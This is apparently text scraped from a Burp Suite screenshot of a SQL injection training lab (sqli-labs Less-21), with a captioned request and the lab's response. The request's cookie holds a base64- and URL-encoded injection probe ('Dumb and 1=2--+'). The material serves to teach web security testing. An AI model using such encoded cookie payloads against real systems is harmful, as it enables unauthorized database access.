 1 ×
Send
Cancel
< ▾
> ▾
Target: http://1
Request
Pretty Raw Hex
\n
GET /Less-21/index.php HTTP/1.1
Host: 192.168.237.168:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.237.168:8082/Less-21/
Cookie: uname=%52%48%56%74%59%69%42%68%62%6d%51%67%4d%54%30%79%4c%53%30%72
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
找到注入点
Response
Pretty Raw Hex Render
\n
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.237.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = RHVtYiBhbmQgMT0yLS0r and expires: Thu 03 Nov 2022 - 01:58:26
BUG OFF
YOU SILLY
DUMB HACKER
Delete Your Cookie!